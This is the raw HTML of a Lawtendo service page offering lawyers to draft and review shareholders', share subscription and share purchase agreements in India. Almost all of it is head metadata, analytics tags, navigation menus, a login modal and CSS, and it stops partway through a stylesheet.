

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa
body_size: 45663
content:

<!DOCTYPE html>
<html lang="en">
  
    

<head>
<meta name='dmca-site-verification' content='WmNYTGZ0TSt2NlA2WlZDNUZZb2RuVWlHRzJTNTdGNG9hZ1h5aUFvN1pRUT01' />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="MAKENT">
<meta name="msvalidate.01" content="40495B2A79BCDE6DD5D37E9EC20ABFEE" />
<meta name="yandex-verification" content="5f517b60f0d34b9e" />
<meta name="p:domain_verify" content="3a46b3981f3c5ff7cff5c67479d313b9"/>





		<meta name="keywords" content="Free legal advice, lawyer, law, legal advice, legal assistance, legal issues, legal questions, find a lawyer, legal advice, a lawyer, legal questions, legal answers, free legal advice, legal response, law consultants, legal advisers ask, ask a legal question needs legal help, legal assistance, free legal answers, get free legal answer, find a local lawyers" >
<title>Lawyer service for Draft and Review SHA/ SSA/ SPA</title>


<!------cononical------->



		<link rel="canonical" href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa">

	

<!------end cononical------->



<meta name="title" content="Lawyer service for Draft and Review SHA/ SSA/ SPA">
	
<meta name="description" content="Share purchase agreement (SPA)  a legally binding agreement. This agreement is important as it contains all the terms and conditions relevant to the sale. A company executes a Share subscription agreement (SSA) in case of a fresh issue of shares. A shareholders’ agreement (SHA) is a contract that contains the rights and obligations of the shareholders in a company. Lawtendo will help you draft and review the agreements through an expert drafting lawyer.">
<!-- Social Media -->
<meta property="og:url" content="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" >
<meta property="og:type" content="website" >
<meta property="og:site_name" content="Lawtendo.com" >
<meta property="og:locale" content="India" >
<meta property="og:title" content="Lawyer service for Draft and Review SHA/ SSA/ SPA" >

<meta property="og:description" content="Share purchase agreement (SPA)  a legally binding agreement. This agreement is important as it contains all the terms and conditions relevant to the sale. A company executes a Share subscription agreement (SSA) in case of a fresh issue of shares. A shareholders’ agreement (SHA) is a contract that contains the rights and obligations of the shareholders in a company. Lawtendo will help you draft and review the agreements through an expert drafting lawyer." >

<meta property="og:image" content="https://www.lawtendo.com/admin/uploads/logo-index.png" >
<meta property="og:image:width" content="500" >
<meta property="og:image:height" content="500" >
<meta property="fb:app_id" content="221533555348173" >
<!-- End Social Media -->

<link rel="icon" href="https://www.lawtendo.com/admin/uploads/favicon.png">	


	<style>



	.fa{



    font-family: FontAwesome!important;



	}



	</style>



	

	


	
    

    <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-MJCV33L6');</script>

<!-- End Google Tag Manager -->



	



	


	<link rel="alternate" hreflang="en" href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" >



	


				
			<link rel="alternate" hreflang="hi" href="https://hindi.lawtendo.com/" >

		
	

	
	



	


	


	



<!----------------------------------------------------------------------------------->


<link rel="preload" href="https://cdn.lawtendo.com/assets/css/bootstrap.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/bootstrap.css">
</noscript>





<!----------------------------------------------------------------------------------->



	



	


	<!--dont call this script-->



		



	



<!----------------------------------------------------------------------------------->



	






<!--dont call this script-->



	



	



<!----------------------------------------------------------------------------------->	


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >




<!----------------------------------------------------------------------------------->	






<!----------------------------------------------------------------------------------->


		



	<link href="https://cdn.lawtendo.com/assets/css/datepicker.css" rel="alternate stylesheet" onload="this.rel='stylesheet'">	





<link rel="preload" href="https://cdn.lawtendo.com/assets/css/style2.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/style2.css">
</noscript>


<!----------------------------------------------------------------------------------->	




<!--dont call this script-->



	


<!----------------------------------------------------------------------------------->



<link rel="preload" href="https://cdn.lawtendo.com/assets/css/responsive.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/responsive.css">
</noscript>






<!----------------------------------------------------------------------------------->	



	






<!--dont call this script-->



	







<!----------------------------------------------------------------------------------->



	



<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600italic,600,400italic,300italic,300' rel='stylesheet' type='text/css'>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery-2.1.4.min.js" type="cwvpsbdelayedscript" ></script>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/bootstrap.js"></script>







<!----------------------------------------------------------------------------------->










<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.cookie.min.js"></script>










<!----------------------------------------------------------------------------------->










<script src="https://cdn.lawtendo.com/assets/js/jquery.session.min.js" ></script>










<!----------------------------------------------------------------------------------->	



	



	



	<link href="https://cdn.lawtendo.com/assets/css/star-rating-svg.css" rel="stylesheet" >



	<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.star-rating-svg.js"></script>	










<!----------------------------------------------------------------------------------->










<!--dont call this script-->










<!----------------------------------------------------------------------------------->	



	



	<!-- Google Tag Manager -->



<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':



new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],



j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=



'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);



})(window,document,'script','dataLayer','GTM-PZVJWXJ');</script>-->



<!-- End Google Tag Manager -->







	



	


	





 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0115BYBM3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0115BYBM3D');
</script>
</head>	<script type="application/ld+json">{
		"@context": "http://schema.org",
		"@graph": 
		[
				{
		"@type": "Attorney",
		"name": "Lawtendo - Free Legal Advice From Best Lawyers Online | Hire Top Lawyers in India | Legal Law",
		"description": "Lawtendo provides you the list of Top Lawyers In India. Consult Online Best Advocates &amp; Legal Advisor In India. Get solution for all your legal needs Online.",
		"address": {
		"@type": "PostalAddress",
		"addressLocality": "Mumbai",
		"addressRegion": "Mumbai",
		"postalCode": "400078",
		"streetAddress": "25 Kembrose Estate, Off, LBS Marg, Bhandup, Sadan wadi, Bhandup West, Mumbai, Maharashtra ",
		"addressCountry": "IN"
		},
		"openingHours": [
		"Mo-Su 09:00-09:00"
		],
		"priceRange": "₹500 - ₹5000",
		"telephone": "+91 9671633666",
		"url": "https://www.lawtendo.com",
		"email": "info@lawtendo.com",
		"image": "https://www.lawtendo.com/assets/images/banner1.jpg",
		"logo": "https://www.lawtendo.com/admin/uploads/logo-index.png"
} ]           
}
	</script>
  <body class="hold-transition  sidebar-mini">
  
  
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZVJWXJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<i id="loader" class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<div id="overlay"></div>
  	<div class="wrapper">
			

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJCV33L6"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->







<style>

  body {

  background-color: #ffffff !important;

  }

  .free-paid-section {

  padding-top: 100px;

  }

  @media only screen and (max-width: 768px){

		.gc-nav-bar {

		height: auto;

		}

		.free-paid-section {

		padding-top: 0px;

		}

  }

	@media only screen and (max-width: 800px){

		

  }

	

/*previous header*/	

#regForm {

		margin: 0px auto;

		min-width: 300px;

  }

  form#regForm h1 {

  color: #fff;

  }

  form#regForm p {

  color: #fff;

  font-size: 18px;

  }

  input {

  padding: 10px;

  width: 100%;

  font-size: 17px;

  border: 1px solid #aaaaaa;

  }

  input.invalid {

  background-color: #ffdddd;

  }

  .tab {

  display: none;

  }

  button {

  border-radius: 3px;

  background-color: rgba(255, 255, 255, 0);

  color: #ffffff;

  border: 1px solid #00aaff;

  padding: 10px 20px;

  font-size: 17px;

  cursor: pointer;

  }

  button:hover {

  opacity: 0.8;

  }

  #prevBtn {

  background-color: #bbbbbb;

  }

  #regForm input {

  color: black ;

  }	

	section.req-form .select2-container--default .select2-selection--single {

    border: 0px solid #aaa !important;

    border-radius: 0px !important;

    height: 35px !important;

    background: rgba(255, 255, 255, 0.9098039215686274) !important;

    border: 0px !important;

    padding-left: 10px !important;

    border-radius: 0;

    padding-top: 3px !important;

}

.selc span.select2 {

    margin-bottom: 15px;

    width: 100% !important;

    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    background-color: #fff;

    background-image: none;

    border: 1px solid #ccc !important;

    border-radius: 4px;

    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    /* box-shadow: inset 0 1px 1px rgba(0,0,0,.075); */

    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;

    /* padding: 6px 0px; */

    /* border: 0px !important; */

}

.selc .select2-container--default .select2-selection--single {

    background-color: transparent;

    border: 0px solid #aaa;

    border-radius: 4px;

}

.ftr_close{

    position: absolute;

    margin-top: -23px;

    right: -4px;

    color: #333;

    opacity: 9;

}

  div#chat_button1 {

    display: none;

}

  

@media(max-width:767px)

{

	

.whatsapp_chatbot img {

    width: 45px;

}

  

  div#chat_button img {

    width: 45px;

    display: block !important;

    height: 45px;

}

 

 div#chat_button1 {

    

    background: #417d7f !important;

    position: fixed;

    border-radius: 5px;

    right: 10px;

    z-index: 9999999999 !important;

    top: 3%;

   display:none;



}

  .chat_button_none

  {

    display:block !important;

  }

  div#chat_button1 img {

    width: 45px;

    height: 45px;

    cursor: pointer;

    border-radius: 5px;

    background: #417d7f !important;

}

 

}

  

  #chatbot-overlay {

    background-color: rgba(0,0,0,.6);

    z-index: 9 !important;

}

  .whatsapp {

    position: fixed;

    bottom: 2px;

    left: 0;

    z-index: 9999;

}



  

	/*previous header end*/

</style>


  
<!-- SIGN-BAR -->	

	


<div class="gc-nav-bar">

  <div class="row">

    <div class="top-bar main_topbar">

      <div class="container">

        <div class="row">

				  <div class="col-md-3">

						<div class="top-bar-menu lang">

							

						</div>

					</div>

          <div class="col-md-9 col-xs-12">

            <div class="row" style=" clear: both;">

              <div class="top-bar-menu">

								<div class="top-menu" id="lang_change">

								<select class="form-control" name="languages" id="languages" onchange="redirectToSelectedOption(this)">
								    <option value="https://www.lawtendo.com/" selected>English</option>
								    <option value="https://hindi.lawtendo.com" >Hindi</option>
								</select>

							</div>

								

								<ul class="nav navbar-nav hidden-xs hidden-sm">

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Sign In</a>

										<ul class="dropdown-menu">

											<li><a href="javascript:void(0);" onclick="mysigninFunction('lawyer')" title="Lawyer Sign In">Lawyer Sign In</a></li>

											<li><a href="javascript:void(0);" onclick="mysigninFunction('customer')" title="Customer Sign In">Customer Sign In</a></li>

											

										</ul>

									</li>

									

									<li class="dropdown under_li">|</li>

									

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown1" >Sign Up</a>

										<ul class="dropdown-menu">

											<li><a href="https://www.lawtendo.com/sign-up-lawyer" title="Lawyer Sign Up">Lawyer Sign Up</a></li>

											<li><a href="https://www.lawtendo.com/sign-up-customer" title="Customer Sign Up">Customer Sign Up</a></li>

											

										</ul>

									</li>

								

								</ul>

								

							</div>

							

            </div>

          </div>

        </div>

      </div>

    </div>

    <div style="clear:both"></div>

    <div class="top-header">

      <div class="menu-bar-consult top_menu" data-spy="affix" data-offset-top="10">

        <div class="container">

					<div class="row">

						<div class="col-md-2">

							<div class="logo-head">

								<a href="https://www.lawtendo.com/">

								
								<img src="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform">

								</a>

								<div class="clearfix"></div>

							</div><div class="clearfix"></div>

						</div>

						
						<div class="dev-head endless-river">

							<div class="menu-trigger">

								<div class="nav-icon">

									<span></span>

									<span></span>

									<span></span>

									<span></span>

								</div>

								<div class="clearfix"></div>

							</div>

							<div class="clearfix"></div>

							<div class="dev-nav">

								<nav>

									<ul class="navigation">

										<li class="single-menu"><a href="https://www.lawtendo.com/"> <i class="fa fa-home"></i>Home</a></li>

										
										<li class="single-menu"><a href="javascript:void(0);"><span style="all:unset;" onclick="mysigninFunction('lawyer')"><i class="fa fa-sign-in"></i> Lawyer Sign In</span></a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/sign-up-lawyer" ><i class="fa fa-sign-in"></i> Lawyer Sign UP</a></li>

										<!--<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-users"></i>About Us</span>

											<ul>

												<li><a href="https://www.lawtendo.com/why-us"> Why Us ? </a></li>

												<li><a href="https://www.lawtendo.com/how-it-work">How it Works</a></li>

											</ul>

										</li>-->

										<li class="single-menu"><a href="https://www.lawtendo.com/find-lawyer"><i class="fa fa-user-secret"></i>Find Lawyer</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon"><i class="fa fa-balance-scale"></i>Indian Kanoon <small class="blinking"><sup>New</sup></small></a></li>

										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-server"></i> Book a Service <small class="blinking"><sup>New</sup></small> </span>

											<ul>

												
												<li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

												
												<li><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

												
												<li><a href="https://www.lawtendo.com/start-your-business-legal-services" title="Start Your Business">Start Your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/debt-recovery-legal-services" title="Debt Recovery">Debt Recovery</a></li>

												
												<li><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

												
												<li><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

												
											</ul>

										</li>
										<li class="single-menu"><a href="https://www.lawtendo.com/legal-services"><i class="fa fa-gavel"></i>Legal Service</a></li>
										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-gavel"></i> Online Legal Consultation  </span>

											<ul>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

											</ul>

										</li>

										<li class="single-menu"><a href="https://www.lawtendo.com/corporate-services"><i class="fa fa-building-o"></i>Corporate Services</a></li>

										<li class="single-menu"><a href='https://www.lawtendo.com/free-legal-advice'><i class="fa fa-commenting"></i>Legal Advice</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon/ipc"><i class="fa fa-newspaper-o"></i> IPC</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/blogs"><i class="fa fa-bold"></i> Blogs</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/contact" class=""><i class="fa fa-address-book"></i>Contact</a></li>

									</ul>

								</nav>

							</div>

						</div>

						<div class="dim-overlay" style="display: none"> </div>

						<div class="col-md-10 main-menu-1">

							<!-- SIGNED-OUT -->		

							<div class="header-menu">

								<div class="hero">

									<div class="hovermenu ttmenu dark-style menu-color-gradient">

										<div class="navbar navbar-default" role="navigation">

											<div class="navbar-collapse collapse">

												<div class="row">

													<div class="col-md-12">

														<ul class="nav navbar-nav">

															

															<li class="dropdown ttmenu-full">

															<a class="dropdown-toggle" style="cursor:pointer !important;"
																onclick="window.location.href = 'https://www.lawtendo.com/online-legal-consultation'"
																data-toggle="dropdown" >Online Legal Consultation																<b class="dropme" title="Online Legal Consultation"></b></a>
																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="row">

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

																						</ul>

																					</div>

																				</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															<li class="dropdown mega-dropdown">

															<a  class="dropdown-toggle" style="cursor:pointer !important;"
																	onclick="window.location.href = 'https://www.lawtendo.com/legal-services'"
																 	data-toggle="dropdown" title="Legal Service">Legal Service																	<b class="dropme" title="Resources"></b> 
																	<!--<small class="blinking"><sup>New</sup></small>--></a>

																<ul class="dropdown-menu mega-dropdown-menu cstm-mega-menu">

																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate" title="Legal Heir Certificate">Legal Heir Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-name-change" title="Name change">Name change</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" title="Draft and Review SHA/ SSA/ SPA">Draft and Review SHA/ SSA/ SPA</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/traffic-challan" title="Traffic Challan">Traffic Challan</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate" title="Succession Certificate">Succession Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration" title="Power Of Attorney ">Power Of Attorney </a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration" title="Court Marriage">Court Marriage</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/mutual-consent-divorce" title="Mutual Consent Divorce">Mutual Consent Divorce</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/divorce-lawyers" title="Divorce ">Divorce </a></li>

																																							
																		</ul>

																	</li>
																	
																																		
																																		
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/convert-pvt-ltd-company-to-opc" title="Convert Pvt Ltd Company to OPC">Convert Pvt Ltd Company to OPC</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-private-to-public-limited-company" title="Convert Private to Public Limited Company">Convert Private to Public Limited Company</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-partnership-company-to-an-llp" title="Convert Partnership Company to an LLP">Convert Partnership Company to an LLP</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-proprietorship-to-pvt-ltd-company" title="Convert Proprietorship To Pvt Ltd Company">Convert Proprietorship To Pvt Ltd Company</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

																																						
																					<li><a href="https://www.lawtendo.com/legal-services/property-possession-delay" title="Property Possession Delay ">Property Possession Delay </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/property-documents-verification" title="Property Document Verification">Property Document Verification</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/sale-deed-registration" title="Sale Deed ">Sale Deed </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/transfer-deed-registration" title="Transfer Deed">Transfer Deed</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/probate-of-will" title="Probate Of Will">Probate Of Will</a></li>

																																							
																		</ul>

																	</li>
																	
																	
																</ul>				

															</li>

															

															<li class="dropdown">

												<a href="https://www.lawtendo.com/find-lawyer" title="Find a Lawyer">Find a Lawyer</a>

												</li>

												

															<li class="dropdown ttmenu-full normal-width">

																<a data-toggle="dropdown" class="dropdown-toggle">Resources<b class="dropme" title="Resources"></b></a> 

																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="">

																			

																					<div class="box">

																						<ul>

																							<li><a href="https://www.lawtendo.com/blogs" title="Blog">Blog</a></li>

																							<li><a href="https://www.lawtendo.com/indian-kanoon/ipc" title="IPC"> IPC</a></li>

																							<li><a href="https://www.lawtendo.com/" title=" FAQ">FAQ</a></li>

																							

																						</ul>

																					</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															

												

												

															

															

																	

														</ul>

													</div>

													

												</div>

											</div>

										</div>

									</div>

								</div>

								<script> $(document).ready(function () {

									$(".dropdown").hover(function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeIn("fast");

									$(this).toggleClass('open');

									}, function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeOut("fast");

									$(this).toggleClass('open');

									});

									});

								</script>		

							</div>

						</div>

					</div>

        </div>

        <div style="clear:both"></div>

      </div>

      <div style="clear:both"></div>

<!--<section id="marque_bar">

	<marquee behavior="left" scrollamount="10">

		 <div> <a href="https://www.lawtendo.com/quick-consult">Consult an expert lawyer on call about any legal query that needs immediate assistance at only INR 600/-</a><span class="desktop-space hidden-xs" style="color:#fff"></span><span class="mobile-space" style="color:#fff"> </span> <a href="https://www.lawtendo.com//quick-consult-line">Ask a question from expert @ INR 600/- </a></div>

	</marquee>

</section>--->

      

      <div style="clear:both"></div>

    </div>

    <div style="clear:both"></div>

  </div>

  <div style="clear:both"></div>

</div>

<div style="clear:both"></div>

<!-- SIGN-MODAL -->

<div class="modal fade gc-sign-modal" id="sign-earth" role="dialog">

  <div class="modal-dialog  gc-sign-modal-dialog">

    <div class="modal-content gc-sign-modal-content">

      <div class="gc-sign-close" data-dismiss="modal"></div>

      <div class="pop-logo" style="text-align: center;">

        <div class="logo-head">

          <a href="https://www.lawtendo.com/"><img src="https://www.lawtendo.com/admin/uploads/logo-index-white.png" style="background:none" alt="best Lawyers in Delhi" title="Lawtendo A Legal Consultation Platform"></a>

        </div>

      </div>

      <div class="gc-sign-body">

        <div class="gc-sign-tab-bay">

          <ul class="navi navi-tabs">

            <li class="signin-list" ><a data-toggle="tab" id="signin-list" href="#signincust" title="SIGN IN">SIGN IN</a></li>

            <li><a data-toggle="tab" href="#forgotcust" title="FORGOT">FORGOT</a></li>

          </ul>

        </div>

        <div class="gc-sign-tab-content">

          <div class="tab-content">

            <input class="gc-sign-input1" type="hidden" id="ltype" value="">

            <div id="signincust" class="tab-pane fade in active signin-list">

              <div class="errormsg"> </div>

							<form action="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa " id="form_login" data-parsley-validate="" class="validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc" style="display:none;" />

                <input class="gc-sign-input" type="text" id="username" placeholder="Email" required="">

                <input class="gc-sign-input1" type="password" id="password" placeholder="Password" required="">

                <div class="gc-btn-bay">

                  <button type="submit" class="gc-sign-btn" title="SIGN IN">SIGN IN</button>

                </div>

                <div class="gc-check" id="signup_link">		

                </div>

              </form>

            </div>

            <div id="forgotcust" class="tab-pane fade">

              <div class="errormsgdown"> </div>

							<form action="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa " id="fgtForm" class="validate" data-parsley-validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc" style="display:none;" />

                <input class="gc-sign-input2" type="text" name="femail" id="femail"  data-parsley-trigger="change" required placeholder="Email or Mobile Number">

                <div class="gc-btn-bay">

                  <button class="gc-sign-btn forgot_password"  style="margin-top: 15px;">SUBMIT</button>

                </div>

                <div class="gc-check">							

                  <a data-toggle="tab"  href="#signincust" title="back to login">back to login</a>

                </div>

              </form>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>



			<style>

/*.ls-overview li span {
    line-height: 1.7!important;
    font-weight: 400!important;
    letter-spacing: .5px!important;
    font-size: 16px !important;
}

body .ls-overview li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
} 

body .ls-overview span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}


body .ls-overview li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
body .ls-overview p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .ls-overview div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
 */   

body .legal-serv-content .ls-overview ol {
    font-size: 16px !important;
	line-height: 1.7 !important;
}
.ls-overview ol li {
    padding-bottom: 12px;
}

.legal-serv-content .ls-overview div div span {
    font-size: 16px !important;
    line-height: 1.7em !important;
}

.legal-serv-content .ls-overview div div div div span {
    font-size: 16px !important;
}

.legal-serv-content .ls-overview div div div div {
    padding-bottom: 15px;
}	

.ls-overview li p {
    padding-bottom: 0 !important;
	font-family: "sans-serif",Open Sans!important;
    font-size: 16px !important;
    line-height: 1.7 !important;
}

.layer_space {

	height: 40px;

	margin-bottom: -45px;

	background: #fff;

	position: relative;

}



.form_sticky .find-lawyer {

	position: fixed;

	width: 363px;

	margin-top: 10px;

}



.form_sticky .cities {

	position: fixed;

	width: 363px;

	margin-top: 15px;

}



.gc-footer1 {

	z-index: 9;

	position: relative;

}



.ls-city {

	font-size: 20px;

}



.cities {

	background: #103839;

	padding: 15px 20px;

}



#legal-service-s1 .ls-banner {

	padding: 50px 0px;

}



.select2-container {

	width: 100% !important;

}



.ls-steps p {

	font-size: 16.6px !important;

}



.ls-steps ul li {

	font-size: 16.6px;

}



.lc_sec_two p span {

	padding-left: 6px;

	font-size: 12px;

}



.ls-documents-req p {

	margin: 0px !important;

}



.ls-overview p {

	margin: 0px !important;

	padding-bottom: 20px !important;

}



.legal-serv-content p {

	font-size: 16px !important;

}



.legal-service-sidebar .panel.panel-default a {

	font-size: 14px;

	line-height: 22px;

}



.ls-overview span {

	font-size: 16px;

}



.lc_sec_two p img {

	width: 45px;

}



.ls-time-require span {

	margin: 0px !important;

	padding: 0px !important;

}



div#blog_pg2 .blog-desc {

	padding: 0px 0px;

	box-shadow: none;

}



#legal-service-s1 {

	background: #3ebbbf;

	padding: 45px 0px 60px 0px;

}



#legal-service-s1 h1 {

	color: #fff;

}



#legal-service-s1 h4 {

	color: #fff;

	padding-left: 50px;

}



#legal-service-s1 h3 {

	color: #fff;

}



.book-service-d2 {

	text-align: center;

	background: #363636;

	padding: 20px 20px 60px 20px;

	/*     box-shadow: 10px 10px #95b0b2; */

	position: absolute;

	margin: 0px 10px 0px 5px;

}



.book-service-d2:before {

	position: absolute;

	content: "";

	left: 38px;

	top: -4px;

	width: 0;

	height: 0;

